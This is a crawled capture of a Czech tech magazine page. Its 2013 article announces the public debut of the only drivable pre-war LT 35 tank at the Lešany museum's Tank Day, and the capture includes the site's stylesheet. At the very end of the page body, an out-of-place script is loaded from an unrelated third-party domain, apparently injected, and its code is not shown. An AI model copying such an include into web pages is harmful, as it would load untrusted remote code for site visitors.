

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/udalost/52
body_size: 3759
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Pojízdný předválečný tank bude v Lešanech největší chloubou</h3>
<div id="shorttext">
<p>
<img align="left" height="126" hspace="5" src="../../obrazky/techmagazin072013/tank.jpg" vspace="5" width="180" /><strong>Jediný pojízdný tank z předválečné doby LT 35 bude představen veřejnosti ve Vojenském technickém muzeu Lešany u Týnce nad Sázavou. Mimořádná premiéra se odehraje v rámci 11. Tankového dnu, který se uskuteční 1. září. </strong>
</p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
Nejmodernější tank své doby, LT 35, který bude předveden návštěvníkům Tankového dne, patřil do výzbroje československé armády od roku 1936 a dochoval se jen v několika exemplářích. Jediný pojízdný tank na světě, který se představí v Lešanech, pochází ze sbírek Vojenského historického ústavu Praha (VHÚ), kam se dostal v roce 2008 z vojenského muzeu v americkém Aberdeenu. Po převozu do ČR prošel tank náročnou renovací, která byla nejnáročnější v historii VHÚ Praha. <br />
Tank LT 35, který bude veřejnosti představen za přítomnosti ministra obrany Vlastimila Picka a náčelníka Generálního štábu Armády ČR generálporučíka Petra Pavla, se také představí v rozsáhlé bojové ukázce "Události v pohraničí v roce 1938". <br />
Kromě představení tanku LT 35 nabídne Tankový den i množství další předválečné techniky, vedle ní se pak představí i technika současná.<br />
Program 11. Tankového dne začne ve Vojenském technickém muzeu Lešany od 10.00. Vstup je zdarma.<br />
&nbsp;
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: 29. 8. 2013 |
  Počet přečtení: 4094</div>
<div class="cleaner">&nbsp;</div>
                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110762)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109780)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108683)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104646)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103170)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.techmagazin.cz/css/css.css
body_size: 2056
content:
html, body
{
    margin: 0;    
    padding: 0;    
    color: #3e3e3e;    
}

html, body, input, select, textarea
{    
    font-family: tahoma,arial,helvetica,sans-serif;
    font-size: 12px;
}

h3
{
    margin: 0;
    padding: 5px 10px;
    font-size: 14px;
    color: #4c4c4c;    
    border-bottom: 4px solid #cecece;
}

h4, p, ol li, ul li
{
    padding: 0 10px;
    font-size: 12px;
    color: #4c4c4c;
}

p, ol li, ul li
{
    padding: 0;
}

ol
{
  margin-left: 30px;
  padding: 0;
  list-style-position: inside;
}

ol li
{
  padding: 0;
  margin-left: 20px;
}

p
{
    padding: 0 10px;
    line-height: 16px;
}

th, td
{
    padding: 5px;
    font-size: 12px;
    color: #4c4c4c;
}

a
{
    color: #b83613;
}

a:active
{
    border-style: inset;
    border: 0;
}

h3 span.brown
{
    color: #b83613;
}

img
{
    border: 0;
}

img.floatLeft
{
    float: left;
    margin: 10px;
}

div.cleaner
{
    clear: both;
    height: 0;
    font-size: 0;}
    
/** hlavička **/

div#header
{
    height: 200px;
    background: url("../img/headerBg.png") repeat-x;
    text-align: center;
}

div#headerInner{
    position: relative;
    width: 1102px;
    height: 200px;
    margin: 0 auto;
    background: url("../img/header.png") no-repeat;
    text-align: left;
}

a#homeLink
{
    display: block;
    position: absolute;
    top: 67px;    left: 88px; 
    width: 586px;
    height: 80px;
    text-decoration: none;
}

div#header h2
{
    position: absolute;
    left: 300px;
    top: 134px;
    margin: 0;
    padding: 0;
    font-size: 14px;
}
    
ul#headerMenu
{
    position: absolute;
    left: 718px;
    top: 85px;
    width: 285px; 
    height: 55px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#headerMenu li
{
    display: block;
    float: left;
    margin: 0;
    padding: 0 10px;
    width: 120px;
}

ul#headerMenu li img
{
    margin: 3px 10px 0 0;
}

ul#headerMenu li a
{
    font-weight: bold;
    color: #0a0a0b;
}

ul#headerMenu li a:hover
{
    color: #fff;
}

/** Obsah **/
div#body
{
    height: auto;
    min-height: 600px;
    background: #a8a8a8 url("../img/bodyBg.png") repeat-x;
    text-align: center;
}
    
div#bodyInner
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: #a8a8a8 url("../img/contentBg2.png") repeat-y;
}

div#bodyInner2
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: url("../img/contentBg.png") no-repeat;
}

div#content
{
    width: 982px;
    margin: 0 auto;
    padding: 25px 0;
    text-align: left;
}

div#menuBar
{
    margin: 0 15px 15px 15px;
    padding: 0 5px 0 0;
    height: 42px;
    background: url("../img/menuBg.png");
}

ul#mainMenu
{
    height: 52px;
    width: 620px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#mainMenu li
{
    display: block;
    height: 42px;
    padding: 0 5px;
    margin-right: 10px;
    float: left;
}

ul#mainMenu li.active, ul#mainMenu li.selected
{
    float: left;
    background: url('../img/menuSelBg.png') 0 1px repeat-x
}

ul#mainMenu li img
{
    margin-right: 5px;
    float: left;
}

ul#mainMenu li a
{
    display: block;
    float: left;
    vertical-align: middle;
    color: #252525;
    line-height: 32px;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
}

ul#mainMenu li a:hover
{
    color: #e90716;
}

div#searchForm
{
    float: right;
    vertical-align: middle;
    height: 32px;
    padding-right: 20px;
    line-height: 32px;
    font-size: 14px;
    background: url("../img/menuIconSearch.png") right top no-repeat;
}

div#searchForm input.searchField
{
    height: 23px;
    width: 184px;
    border: 0;
    padding: 0 7px;
    background: url('../img/searchFieldBg.png') 0 0 no-repeat;
    font-size: 11px;
}

div#searchForm input.searchBtn
{
    border: 0;
    background: transparent;
    color: #252525;
    font-weight: bold;
    height: 32px;
}

/** obsah stránky - sloupce **/
/** levý sloupec **/
div#leftColumn
{
    float: left;
    width: 217px;
}

div.box
{
    width: 217px;
}

div#rightColumn div.box{
     float: right;
}

div.box p, div.box a
{
    color: #3e3e3e;
    font-size: 11px;
}

div.box p
{
    line-height: 16px;
    padding: 0;
    margin: 0;
}

div.box a:hover
{
    color: #fff;
}

div.boxHeader
{
    background: #7e7e7e;
    padding: 3px 31px;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
}

div#leftColumn div.boxBodyBlue, div#leftColumn div.boxBodyYellow
{
    margin: 1px 0 9px 13px;
    padding: 15px;
}

div#rightColumn div.boxBodyBlue, div#rightColumn div.boxBodyYellow
{
    margin: 1px 13px 9px 0;
    padding: 15px;
}

div.boxBodyBlue
{
    background: #69a3cb url("../img/blueSideBoxBg.png") repeat-x;
}

div.boxBodyYellow
{
    background: #cb9e24 url("../img/yellowSideBoxBg.png") repeat-x;
}

div#leftColumn div.boxHeader
{
    text-align: right;
}

div#rightColumn div.boxHeader
{
    text-align: left;
}

/** prostřední sloupec **/
div#centerColumn
{
    float: left;
    width: 548px;
}

div#centerColumnInner
{
    padding: 0 9px;
}

div.articleBody
{
    padding: 10px 0;
    font-size: 11px;
}

div.articleBody p
{
    font-size: 11px;
    line-height: 15px;
}

div.rating
{
    margin: 10px 0;
    color: #717171;
    font-size: 9px;
    text-align: center;
}

div.articleBody img.left
{
    float: left;
    padding: 10px 10px 10px 0;
}

div.articleBody img.right
{
    float: right;
    padding: 10px 0 10px 10px;
}

/** aktuality **/
div#newsBox
{
    width: 530px;
    background: #eee;
}

div#newsBox h3
{
    padding: 0 10px;
    line-height: 25px;
    border-bottom: 1px solid #fff;
}

div#newsBox div.articleBody
{
    padding: 10px;
}

/** článek **/
div.article
{
    padding: 20px 10px;
}

/** pravý sloupec **/
div#rightColumn{
    float: left;
    width: 217px;
}

div.banner
{
    margin: 6px 0 6px 13px;
    height: 60px;
    background: #cecece;
}


/** flash banners **/
.flash_banners_top embed
{
  height: 60px;
  width: 468px;

}


div.newMagazineIssue
{
    float: right;
    margin: 1px 26px 6px 0;
    font-size: 11px;
    color: #0a0a0b;
}

/** patička **/
div#footer
{
    height: 209px;
     background: url("../img/footerBg.png");
    text-align: center;
}

div#footerInner
{
    position: relative;
    width: 1110px;
    height: 209px;
    margin: 0 auto;
    background: url("../img/footer.png") 0px 1px no-repeat;
    text-align: left;
}

p#copyright
{
    position: absolute;
    left: 60px;
    top: 40px;
}

div#footer p, div#footer a
{
    margin: 0;
    padding: 0;
    font-size: 11px;
    color: #fff;
}

p#address
{
    position: absolute;
    left: 850px;
    top: 80px;
}

div#gallery
{
    padding: 16px;
    background: #eee;
    margin: 0 0 20px 0; 
}

div#shorttext
{
    background: #f8f8f8;
    color: #262626;
    padding: 10px 0;
    border-bottom: 1px dotted #b83613;
}

div#commentsForm, div#commentsClosed
{
    margin: 10px;
    background: #eef4ff;
    padding: 10px;
    color: #131313;
    font-size: 12px;
}
    
div#commentsForm table
{
    width: 100%;
}

div#commentsForm table td
{
  margin: 0;
  padding: 0;
}

div#commentsForm table td.label
{
    padding: 5px 10px 5px 0;
    width: 30%;
    text-align: right;
    vertical-align: top;
    color: #0a184d;
}

div#commentsForm .formField
{
    width: 300px;
}

div#commentsForm input.formFieldShort
{
    width: 50px;
}

div.comment
{    
    margin: 10px;
    padding: 10px;
    background: #f8f8f8;
}

div.commentHeader
{
    border-bottom: 1px dotted #b83613;
}

span.formError
{
    color: #c00;
    font-size: 11px;
    font-weight: bold;
}

span.ok
{
    display: block;
    background: #fff;
    padding: 5px 10px;
    margin-bottom: 10px;
    color: #0c0;
    font-size: 11px;
    font-weight: bold;
}

div#commentsForm p
{
    font-size: 10px;
    margin: 0;
    padding: 0;
}

div.tools
{
  margin: 5px 0;
  padding: 5px;
  
  font-size: 11px;
}

div.tools a
{
  display: block;
  float: left;
  padding: 3px 6px;
  margin: 0 5px;

  background: #69a3cb;
  color: #fff;
  font-weight: bold;
  text-decoration: none;
}

div.tools div.question
{
  display: block;
  float: left;
  margin: 0;
  padding: 3px 6px;
}

div.paginator
{
  clear: both;
  margin: 15px 0;
  font-size: 12px;
  text-align: center;
}

div.magazineIssueText
{
  float: right; 
  width: 250px;
}
